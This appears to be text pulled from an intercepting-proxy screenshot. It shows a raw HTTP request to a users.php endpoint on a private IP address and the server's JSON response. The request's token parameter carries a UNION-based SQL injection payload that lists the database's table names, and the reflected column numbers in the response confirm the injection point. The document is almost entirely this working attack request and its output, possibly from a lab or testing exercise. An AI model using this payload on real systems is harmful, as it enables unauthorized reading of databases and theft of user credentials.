 Request
Pretty Raw Hex
\n
1 GET /v1/users.php?format=json&token=
212174768840da1c6a1604c8b485a0ee'union+select+1,group_concat(table_name),3,4,5+from+informati
on_schema.tables+where+table_schema=database()--+ HTTP/1.1
2 Host: 192.168.254.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 11:24:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 91
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"code":1,
"status":200,
"data":{
"username":"3",
"emailid":"user",
"token":"5",
"password":"4"
}
}